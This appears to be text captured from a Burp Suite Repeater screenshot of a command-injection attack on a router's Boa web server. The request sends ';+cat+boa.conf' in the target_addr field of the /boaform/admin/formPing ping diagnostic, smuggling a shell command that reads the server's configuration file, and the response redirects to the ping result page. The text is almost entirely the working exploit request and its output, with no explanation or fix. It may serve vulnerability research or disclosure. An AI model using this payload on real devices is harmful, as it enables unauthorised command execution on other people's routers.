 Send Cancel < > Follow redirection Target: http://192.168.101.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /boaform/admin/formPing HTTP/1.1
2 Host: 192.168.101.1
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.101.1/diag_ping_admin.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 target_addr=%3B+cat+boa.conf&waninf=1_INTERNET_R_VID_
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 301 Moved Permanently
2 Date: Thu, 01 Jan 1970 01:05:00 GMT
3 Server: Boa/0.93.15
4 Connection: close
5 Content-Type: text/html
6 Location: /diag_ping_admin_result.asp
7
8 <HTML>
<HEAD>
<TITLE>
301 Moved Permanently
</TITLE>
</HEAD>
9 <BODY>
10 <H1>
301 Moved
</H1>
The document has moved
11 <A HREF="/diag_ping_admin_result.asp">
here
</A>
.
12 </BODY>
</HTML>
13
? Search 0 highlights
Inspector
Notes
Done 342 bytes | 16 millis